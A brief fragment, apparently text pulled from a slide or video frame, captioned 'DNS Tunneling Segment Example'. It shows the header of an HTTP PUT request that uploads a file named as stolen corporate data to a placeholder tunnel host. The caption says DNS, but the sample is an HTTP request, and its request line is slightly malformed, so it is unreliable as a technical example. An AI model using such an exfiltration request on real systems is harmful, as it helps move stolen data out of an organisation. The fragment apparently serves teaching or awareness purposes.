 DNS Tunneling Segment Example
PUT doc/stolen/examplecorp HTTP 1.1
Host: www.tunnel-example.com
Accept-Encoding: gzip
Content-Length: 27401
. . .